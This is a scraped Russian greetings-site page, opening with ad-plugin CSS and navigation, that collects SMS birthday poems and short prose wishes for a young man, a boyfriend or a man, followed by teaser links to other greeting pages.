  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body data-rsssl="1">
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya" itemprop="item"><span itemprop="name">Поздравления</span></a>
          <meta itemprop="position" content="2"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya/den-rozhdeniya" itemprop="item"><span itemprop="name">День Рождения</span></a>
          <meta itemprop="position" content="3"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-12-13">13.12.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Смс поздравления с днем рождения юноше</h1>
                  <h2>СМС поздравления с днем рождения парню</h2>
                  <p>Своего любимого молодого человека всякая девушка стремится осыпать поздравлениями по случаю его Дня Рождения. Но когда открытка с пожеланиями имениннику кажется слишком тривиальной и обыденной, выручить могут оригинальные СМС сообщения, заточенные под дух праздника. СМС поздравления с Днем Рождения парню можно придумать какие угодно и в любом стиле – прозой, четверостишьем, трёхстишьем и т.д. Например, девушки часто стараются сделать комплимент своим парням, подчёркивая, какие те настоящие мужчины. Вот и стоит отразить это в поздравительной SMS-ке. Необычным подарком станет новенький айфон, на который первым сообщением будет поздравление от любимой девушки. С нашим разделом поздравить своего бойфренда по мобильному телефону станет ещё проще.</p>
                  <p>Ты герой моего романа,<br>
                  В тебе нет ни лжи, ни обмана,<br>
                  Светлая твоя душа<br>
                  И рядом с тобой жизнь хороша.</p>
                  <p>Пусть тебе удается ликовать,<br>
                  Поспеши мой привет принимать<br>
                  И хорошего тебе настроения,<br>
                  Поздравляю тебя с днем рождения!</p>
                  <p>Мира и добра тебе желаю,<br>
                  С рождение тебя я поздравляю.<br>
                  Пусть мечты твои скорей сбываются<br>
                  И всегда все получается.</p>
                  <p>Пусть сила сможет прибавляться<br>
                  Удача позволит никогда не сдаваться,<br>
                  Получается лучше становиться,<br>
                  Больших успехов желаю добиться!</p>
                  <p>Пусть молодость твоя вечно продлиться,<br>
                  Пусть будет желание к развитию стремиться,<br>
                  Девочки тебя любят, деньги прибавляются,<br>
                  Пусть у тебя всегда все получается.</p>
                  <p>Красивой тебе жизни, приятных перемен,<br>
                  Пускай тебя удача возьмет скорее в плен.<br>
                  Будут в порядке все твои дела,<br>
                  Пусть мир будет добрым и не будет зла!</p>
                  <p>Быть героем тебе я желаю,<br>
                  С днем рожденья тебя поздравляю,<br>
                  Оставайся самым крутым,<br>
                  Добрым будь и деловым.</p>
                  <p>Пусть с деньгами не будет проблем,<br>
                  Будет больше финансовых схем,<br>
                  Жизнь подарит приятный сюрприз<br>
                  Исполняя любой твой каприз!</p>
                  <p>Пусть мужества тебя не покидает<br>
                  И неприязнь тебя не посещает,<br>
                  Работа будет радость доставлять,<br>
                  Друзья тебя не будут забывать.</p>
                  <p>Пусть по миру путешествовать получиться<br>
                  И не придется в пробках тебе мучиться,<br>
                  Пусть мечты твои скорее исполняются<br>
                  И события хорошие случаются!</p>
                  <p>В этом мире мы только прохожие,<br>
                  След оставить приятный удел,<br>
                  Пусть мечты все твои исполняются,<br>
                  Я хочу, чтоб скорей ты взлетел</p>
                  <p>По карьерной лестнице сложной,<br>
                  Но которая жизнь облегчит,<br>
                  Пусть в жизни твоей все будет возможно,<br>
                  Удачу притягивай словно магнит!</p>
                  <p>Пусть время у тебя не будет утекать,<br>
                  Желаю тебе жить, желаю мечтать,<br>
                  Желаю оставаться самым перспективным,<br>
                  Будь самым талантливым и всегда активным.</p>
                  <p>Веселой тебе жизни, эмоций и веселия,<br>
                  Прими же скорее это поздравление,<br>
                  Пускай оно тебя будет веселить,<br>
                  Желаю я тебе интересно жить!</p>
                  <p>Яркой краской жизнь скорее украшай,<br>
                  Эти поздравления, друг мой принимай,<br>
                  Пусть будет все шикарно, круто и помпезно,<br>
                  Желаю жить прекрасно, желаю жить чудесно.</p>
                  <p>Мира и добра, а также перспектив,<br>
                  Будь уважаемым и всеми любим.<br>
                  Мысли плохие к себе не подпускай<br>
                  И жизнь тебе пусть напомнит рай!</p>
                  <p>Желаю сладких тебе отношений,<br>
                  Желаю уверенности и не знать сомнений,<br>
                  Желаю веселья, желаю удачи,<br>
                  Пусть уважение также много значит.</p>
                  <p>Будь самым умным, смелым, деловым,<br>
                  Оставайся сильным и самым крутым.<br>
                  Я тебе желаю совсем не горевать<br>
                  И день рожденья круто отмечать!</p>
                  <p>Пусть этот день весело пройдет,<br>
                  Пусть тебя масса поздравлений ждет,<br>
                  Будет жизнь прекрасной, все мечты сбываться,<br>
                  Пусть финансы у тебя жить не стесняются.</p>
                  <p>Пусть золотыми будут дома слитки,<br>
                  И жемчуга нанизаны на нитки,<br>
                  Пусть алмазы будут блистать,<br>
                  Желаю тебе на личном вертолете летать!</p>
                  <p>Ты самый лучший парень на свете,<br>
                  Пусть тебе солнышко светит,<br>
                  Пусть тебе эмоций хватает,<br>
                  Хорошее настроение не покидает.</p>
                  <p>Пусть все твои мечты сбываться<br>
                  И всегда все получается.<br>
                  Машины каждый год меняй<br>
                  И квартиры себе новые покупай!</p>
                  <p>Желаю жить тебе с удачей,<br>
                  Везенье также много значит,<br>
                  Спеши добро еще принять,<br>
                  Счастливым и любимым стать.</p>
                  <p>Пусть будет все, что тебе нужно,<br>
                  Живи с родными всегда дружно,<br>
                  И классного тебе настроения<br>
                  В твой лучший день рождения!</p>
                  <p>Пусть в сердце веселая мелодия звучит,<br>
                  Пусть сердце ритмично стучит,<br>
                  Не будет перебоев, не будет перепадов,<br>
                  Пусть в твоей жизни будет все, как надо.</p>
                  <p>Ярких выходных тебе и продуктивных дней,<br>
                  Живи всегда активно, как можно веселей.<br>
                  Принимай привет и эти поздравления,<br>
                  Ты парень классный, так что с днем рождения!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/den-rozhdeniya/sms-pozdravlenie-s-dnem-rozhdeniya-zhenshhine-v-proze.html" target="_blank" class="udc7ae2a84d335e96079aad83f64af96b">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Смс поздравление с днем рождения женщине в прозе</span>
                    </div></a>
                  </div>
                  <p>Будь мужественным и крутым,<br>
                  Оставайся деловым,<br>
                  будь прикольным и веселым,<br>
                  С днем рожденья тебя клевым!</p>
                  <h2>СМС поздравления с днем рождения парню</h2>
                  <p>Внимание приятно не только женскому полу, мужчины тоже его ценят. Один из способов поздравить любимого парня в его праздник, помимо подарка — это душевные SMS с самыми милыми пожеланиями. СМС поздравления с днем рождения парню созданы для того, чтобы радовать именинника в любое время суток и в любом месте, ведь мобильный телефон всегда с собой. Поздравления с днем рождения для молодого человека в формате СМС сообщений — отличная идея для современных, активных и веселых людей.</p>
                  <p>Пусть у тебя будет все, что пожелаешь. Желаю найти свое место в жизни и достойную спутницу. Будь таким же замечательным, непревзойденным человеком, каким я тебя знаю и побольше тебе верных, искренних, настоящих друзей.</p>
                  <p>Сегодня один из лучших дней в году. День твоего рождения. Я желаю тебе всего того, что можно только захотеть. Пусть всё задуманное станет реальным. А всё реальное — счастливым!</p>
                  <p>С днём рождения поздравляем,<br>
                  Будь всегда таким крутым,<br>
                  Вечно будь весёлым парнем —<br>
                  Ярким, светлым молодым!</p>
                  <p>Добивайся чего хочешь,<br>
                  Не покинет пусть успех.<br>
                  Помни, в этой жизни точно<br>
                  Всё случиться без помех!</p>
                  <p>Я поздравляю с днем рождения!<br>
                  Добра желаю, много счастья<br>
                  И только радостных мгновений,<br>
                  Пусть не встречаются ненастья.</p>
                  <p>В делах желаю я успеха,<br>
                  Пусть в жизни будет всё отлично,<br>
                  А вместо грусти — много смеха,<br>
                  Любовь царит на фронте личном!</p>
                  <p>Поздравляю тебя с днем рожденья!<br>
                  Сил, успехов, побед, вдохновенья!<br>
                  Будь ты первым во всём и всегда,<br>
                  Не теряй позитив никогда.</p>
                  <p>Пусть тебе в этой жизни везет.<br>
                  Ты иди к своей цели вперед,<br>
                  Смелым будь, никогда не сдавайся<br>
                  И мужчиной всегда оставайся!</p>
                  <p>Любимый мой! Поздравляю тебя с твоим праздником! Желаю здоровья, счастья, удачи, везения, успехов в жизни. Ты мой защитник и мой герой. Я тебя очень сильно люблю, ценю, уважаю и берегу. С днем рождения, любимый!</p>
                  <p>Смелых планов тебе<br>
                  И карьерных высот,<br>
                  В делах — лишь победы,<br>
                  В любви пусть везет!</p>
                  <p>Тепла, пониманья,<br>
                  Поддержки, любви.<br>
                  Друзей настоящих,<br>
                  Чтоб не подвели.</p>
                  <p>Всех благ в день рождения<br>
                  Желаем тебе,<br>
                  Чтоб выпал «счастливый билетик»<br>
                  В судьбе!</p>
                  <p>С днём рождения! Всех побед<br>
                  Я тебе желаю,<br>
                  Исполнения надежд,<br>
                  Тех, что ты мечтаешь.</p>
                  <p>Пусть везёт во всём, всегда —<br>
                  Мир добром наполнится,<br>
                  Жизнь сияет, как звезда,<br>
                  Все мечты исполнятся!</p>
                  <p>С днем рождения, мой дорогой. Желаю красоты души и тела, здоровья, уверенности, отваги и решительности. Солнце, пусть на твоём пути горит зелёный свет к победам, пусть на твоей стороне всегда будет удача и успех.</p>
                  <p>Ты — классный парень, спору нет.<br>
                  Тебе желаю жить без бед.<br>
                  Пусть у тебя всё будет клево,<br>
                  Ты сильным будь и будь здоровым.</p>
                  <p>Пускай к тебе придет успех,<br>
                  Чтоб был всегда ты круче всех.<br>
                  Тебе желаю я везения<br>
                  И поздравляю с днем рождения!</p>
                  <p>С днем рождения, милый мой! Пусть твоя жизнь будет наполнена самыми яркими красками, самыми колоссальными успехами, невероятным счастьем и, конечно же, безумной любовью и страстью. Но всё это пусть у тебя будет только рядом со мной. Поздравляю!</p>
                  <p>Нежный, ласковый, родной,<br>
                  Мой единственный, любимый,<br>
                  С днем рожденья дорогой,<br>
                  Верный и неповторимый.</p>
                  <p>Постараюсь сделать все,<br>
                  Чтоб ты счастлив был со мною,<br>
                  От бед тебя я сберегу,<br>
                  Теплом души своей укрою!</p>
                  <p>Дорогой мой, сегодня твой праздник,<br>
                  Я хочу от души пожелать<br>
                  Дней хороших, удачных, прекрасных,<br>
                  Чтобы с радостью каждый встречать.</p>
                  <p>Чтоб в делах были только успех.<br>
                  И, конечно, поддержки, любви.<br>
                  Чтоб любые преграды, помехи<br>
                  Не встречались тебе на пути!</p>
                  <p>С днём рождения, мой дорогой! Желаю тебе счастья и удачи, пусть везет во всём всегда и здоровье будет крепким. Желаю, чтобы сбывались все мечты, и стала жизнь твоя прекрасней. Пусть сияют радостью глаза, и настроение будет классным!</p>
                  <p>Желаю тебе, смелости, отваги и мужской стойкости. Чтобы на твоем жизненном пути встречались только добрые, умные и отзывчивые люди. Пусть тебя окружают верные и преданные друзья. Так же хочется пожелать тебе, быть востребованным, желанным и любимым!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/den-rozhdeniya/prikolnye-pozhelaniya-ko-dnyu-rozhdeniya-stomatologa.html" target="_blank" class="u56bac691f26d2e90f8f7687396cd5410">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Прикольные пожелания ко дню рождения стоматолога</span>
                    </div></a>
                  </div>
                  <p>Поздравляю с днем рождения,<br>
                  И желаю от души,<br>
                  Чтобы был ты самым смелым,<br>
                  Чтоб сбылись твои мечты.</p>
                  <p>Чтобы чаще улыбался,<br>
                  Чтоб по жизни не сдавался,<br>
                  Чтоб счастливым всегда был,<br>
                  И больше всех меня любил.</p>
                  <p>С днем рождения! Пускай в твоей жизни встречаются только искренние и позитивные люди, которые поддержат в трудную минуту и всегда подставят плечо.</p>
                  <p>Тебе желаю в день рождения<br>
                  Со вкусом жить, без суеты!<br>
                  Пусть ярким будет настроение,<br>
                  Пусть все сбываются мечты!</p>
                  <p>Стремись всегда ты лишь к вершине<br>
                  И продвигайся лишь вперед.<br>
                  Пускай для радости причины<br>
                  Всегда душа твоя найдет!</p>
                  <p>Мой родной и милый, поздравляю<br>
                  Я сегодня с днем рождения тебя.<br>
                  И от всей души тебе желаю,<br>
                  Чтоб сбылась заветная мечта.</p>
                  <p>Пусть невзгоды, бури, ураганы<br>
                  Жизнь твою обходят стороной,<br>
                  Исчезают на пути преграды.<br>
                  Я тебя люблю, родной ты мой.</p>
                  <p>Поздравляю с днем рождения!<br>
                  Веселей смотри вперёд,<br>
                  Пусть поближе станут цели —<br>
                  Начинай победам счёт.</p>
                  <p>Пусть теплом глаза лучатся,<br>
                  Помогая ярче жить,<br>
                  Будет радость, свет и счастье,<br>
                  Чтоб любить, мечтать, творить!</p>
                  <p>Замечательного парня поздравляю с днем рождения. Желаю постоянного круговорота счастливых событий в жизни, бесконечного везения в делах, веселого настроения, полной уверенности в своих силах и упорного стремления к своим мечтам.</p>
                  <p>Сегодня ты стал старше ещё на год! Желаю ценить каждое прожитое мгновение, все часы и дни которые делают тебя умнее и опытнее, всех людей, которые остаются рядом и поддерживают! Добивайся своего и всегда стремись к большему! Поздравляю!</p>
                  <p>Любимый мой! С днем рождения! Желаю, чтобы все, к чему ты стремишься, с каждым днем лишь приближалось. Чтобы мечты превратились в действительность, а если тебе нужна муза для достижения всех целей, то ты знаешь где искать ее. С праздником!</p>
                  <p>Поздравляю тебя с днем рождения!<br>
                  Будь счастливым, успешным всегда.<br>
                  Будь уверенным, твердым в решениях,<br>
                  Пусть ведет тебя к свету звезда.</p>
                  <p>Я желаю тебе верить в чудо,<br>
                  До победного верить в мечту.<br>
                  Помни это. А я рядом буду.<br>
                  Поздравляю и очень люблю.</p>
                  <h2>Смс поздравления с днем рождения мужчине</h2>
                  <p>Ты в свой День Рожденья прими поздравленья:<br>
                  Пусть верность жены и поддержка друзей<br>
                  Тебя согревает, тебя ободряет!<br>
                  И в жизни не будет тоскливых пусть дней!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Будь самым счастливым на свой День Рожденья!<br>
                  По жизни ты смело и гордо иди!<br>
                  И пусть не испортит сегодня веселье<br>
                  Ничто! Только радости ждут впереди!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Когда настал Рожденья День –<br>
                  Здоровья, счастья все желают!<br>
                  И я не буду отставать –<br>
                  От всего сердца поздравляю!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Серые дни пусть уйдут в забытье,<br>
                  Море улыбок пусть путь озаряют!<br>
                  Мы поздравляем тебя от души,<br>
                  Быть в День Рожденья счастливым желаем!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Пусть у Вас причин не будет для печали,<br>
                  А для радости – хоть миллион причин!<br>
                  С Днем Рожденья мы Вас поздравляем,<br>
                  Самый Вы достойный из мужчин!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Все любят праздник отмечать,<br>
                  Ему названье – День Рождения!<br>
                  Мы за тебя, мужик наш, пьем<br>
                  Сейчас без совести зазрения!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Пятый угол не ищи ты в жизни,<br>
                  Ведь и так есть место чудесам.<br>
                  С Днем Рожденья, будь здоров, мой милый!<br>
                  Всех высот достигнешь точно сам!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>В круговороте жизни есть моменты,<br>
                  Какие хочется запомнить навсегда!<br>
                  Пусть День Рождения твой будет самым-самым,<br>
                  И настроенье будет классным пусть всегда!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Когда годы берут свое,<br>
                  До краев мы тебе нальем!<br>
                  День Рождения твой яркой краской<br>
                  Мы раскрасим, чтоб жизнь была сказкой!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Причин тебя любить есть миллионы.<br>
                  Ты поздравленья наши принимай!<br>
                  Придем к тебе с подарком и поклоном,<br>
                  Ты с тортом, именинник, нас встречай!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>К Дню Рождения мы строки написали<br>
                  И хотим, чтоб ты их прочитал:<br>
                  Счастья, радости, любви тебе, здоровья,<br>
                  И чтоб всех родных не забывал!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Ты, именинник, баловень судьбы,<br>
                  Пусть будет счастья еще больше во сто крат!<br>
                  И что бы жизнь тебе вновь не преподнесла,<br>
                  Любым подаркам ее будь всегда ты рад!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Когда сердце молодо – и живется здорово!<br>
                  В День Рожденья, дорогой, оставайся молодой!<br>
                  Для печалей места нет – радость на весь белый свет!<br>
                  Будь здоров и не болей – наполняй бокал скорей!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/den-rozhdeniya/stihi-mladshemu-bratu-s-dnem-rozhdeniya.html" target="_blank" class="u799aeebfa8c0ecdd0f54621285015085">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Стихи младшему брату с днем рождения</span>
                    </div></a>
                  </div>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Ура! Родился нынче ты!<br>
                  Пусть все исполнятся мечты,<br>
                  Пусть распахнутся двери все,<br>
                  Шагай по белой полосе!</p>
                  <p style="clear: both"><img src="https://mir-pozdravleniy.ru/media/img/qr.png"></p>
                  <p>Для тебя сегодня все стихи и песни,<br>
                  День Рожденья твой отпразднуем же вместе!<br>
                  Пожеланья будут, может, и банальны:<br>
                  Главное, чтоб жизнь прожил ты оригинально!</p>
                  <h2>Смс-ПОЗДРАВЛЕНИЯ мужчине</h2>
                  <p>Короткие поздравления мужчине, чтобы отправить в виде СМС.</p>
                  <h2>Поздравления с днем рождения мужу и папе от жены и детей</h2>
                  <p>Количество комментариев: 1</p>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://art-kiss.ru/wp-content/uploads/2019/11/pozdravleniya-s-dnem-rozhdeniya-muzhu-i-pape-ot-zheny-i-detey.jpg">Шумные дети превращаются в ангелочков. А случается это в папин день рождения, когда мама учит их поздравлениям. В рубрике собраны пожелания мужу от жены и ребенка, которые звучат празднично и красиво.</p>
                  <p>Поздравления представлены в стихах и прозе.<br>
                  Продолжение…</p>
                  <h2>Короткие поздравления с днем рождения мужу от жены</h2>
                  <p>Количество комментариев: 1</p>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://art-kiss.ru/wp-content/uploads/2019/11/korotkie-pozdravleniya-s-dnem-rozhdeniya-muzhu-ot-zheny-300x234.jpg">Как и любая жена, ты хочешь подарить мужу на день рождения что-то необычное и от всего сердца. Не ходи по магазинам. Самое дорогое – рядом. Выбери короткие поздравления в стихах и прозе для своего единственного в этой рубрике.</p>
                  <p>Поздравляю и люблю,<br>
                  И от сердца говорю:<br>
                  Будь здоров и вечно молод,<br>
                  Ты не знай ни бед, ни голод,<br>
                  И поймай свою волну,<br>
                  Явью сделай ты мечту!</p>
                  <ul>
                    <li>С днем рождения, пупсик. Люблю каждый волосок на твоей макушке. Не буду разглагольствовать. Скажу просто. Пусть удача станет твоим маяком в поисках истинных жизненных сокровищ. Ну а я побуду твоим юнгой.</li>
                  </ul>
                  <h2>Смс мужчине с 23 февраля</h2>
                  <p>Количество комментариев: 3</p>
                  <p>Как же не пожелать мужчине всех земных благ в этот праздничный день! Выбирайте среди изобилия торжественных смс лучшие своему мужчине и поздравьте его с 23 февраля как полагается!<br>
                  Продолжение…</p>
                  <h2>Прикольные смс мужчине с 23 февраля</h2>
                  <p>Количество комментариев: 2</p>
                  <p>Эксклюзивные смс на 23 февраля придутся Вашему любимому мужчине по душе и даже без вариантов, потому что они очень прикольные. Краткие пожелания не лишены особенной оригинальности.<br>
                  Продолжение…</p>
                  <h2>СМС поздравления мужчине с 14 февраля</h2>
                  <p>Количество комментариев: 1</p>
                  <p>Представленные авторские смс на 14 февраля Ваш любимый мужчина обязательно оценит. Ведь получать поздравления в такой особенный праздник – это же очень здорово!<br>
                  Продолжение…</p>
                  <h2>Прикольные поздравления с Рождеством любимому мужчине</h2>
                  <p>Количество комментариев: 1</p>
                  <p>Забудьте о стереотипах из прошлого века и возьмите инициативу в свои руки! Шлите с удовольствием прикольные поздравления с Рождеством любимому мужчине , и все у Вас будет замечательно!<br>
                  Продолжение…</p>
                  <h2>Прикольные, с юмором, короткие поздравления мужчине «С Новым Годом!»</h2>
                  <p>Количество комментариев: 3</p>
                  <p>Перед тем, как в дверь вот-вот постучится самый главный зимний праздник, запаситесь прикольными короткими поздравлениями, написанными с юмором. Мужчина будет читать сообщение «С новым годом!», изложенное в шуточной форме, с восторгом, а особенно, если это смс от любимой.<br>
                  Продолжение…</p>
